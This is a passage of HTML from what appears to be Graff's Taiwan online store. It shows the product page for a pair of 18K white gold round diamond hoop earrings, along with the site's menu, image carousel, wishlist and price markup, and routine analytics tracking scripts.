                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">新春贈禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">以格拉夫鑽光閃爍的珠寶作品，迎接盈福呈祥的馬年。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/love-good-fortune.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">逾半個世紀以來，Graff 以甄選世間罕有的珍稀寶石，結合大膽非凡的創意設計與無與倫比的匠心工藝，享譽全球。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/tw-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/tw-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/tw-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Classic-Graff-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGE542_RGE542',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_TW";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE542_RGE542", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGE542_RGE542"
        data-product-categories-ids="jewellerycollections_viewbycategory_earrings,jewellerycollections_viewbycategory_earrings_classicgraffearrings,jewellerycollections_viewbycategory_earrings_white_gold,jewellerycollections_viewbycollection_classicgraff,jewellerycollections_viewbycollection_classicgraff_earrings,jewellerycollections_viewbystone_white_diamond,jewellerycollections_viewbycategory_earrings_diamond_hoops,jewellerycollections_diamond_jewellery_round_diamond,ultimate_gifts,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="2442035c595cca5abd53565550" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next645",
                        "prevEl": ".js-carousel__arrow-prev645"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGE542_RGE542"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev645 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next645"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="主頁" />
                        <meta itemprop="url" content="https://www.graff.com/tw-zh/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/tw-zh/home/">主頁</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="珠寶系列" />
                        <meta itemprop="url" content="https://www.graff.com/tw-zh/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/tw-zh/jewellery-collections.html">珠寶系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="瀏覽系列" />
                        <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/tw-zh/jewellery-collections/view-by-collection/">瀏覽系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Classic Graff" />
                        <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/">Classic Graff</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="耳環" />
                        <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/">耳環</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="圓形鑽石環圈耳環" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">圓形鑽石環圈耳環</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "false";
</script>

<input type="hidden" class="js-disable-checkout" value="true" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6358538995112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/c31db94a-0819-401d-a677-5cfc31759dca/main/160x90/5s120ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/c31db94a-0819-401d-a677-5cfc31759dca/main/1280x720/5s120ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGE542_RGE542&quot;,&quot;name&quot;:&quot;圓形鑽石環圈耳環&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;18K白金，0.20克拉&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGE542_RGE542" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                圓形鑽石環圈耳環</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            18K白金，0.20克拉
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2310000">
                    NT$ 2,310,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="個人化您的戒指">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>個人化您的戒指</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>已選擇鐫刻服務</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Engraving-Remove" data-pid="">移除</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                
                    <div class="b-product__wishlist-add b-product__wishlist-add__standalone">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE542_RGE542"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE542_RGE542"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                
            
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/tw-zh/store-list/" class="b-product-actions__link b-btn--type-2">
            搜尋分店
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE542_RGE542"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE542_RGE542"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
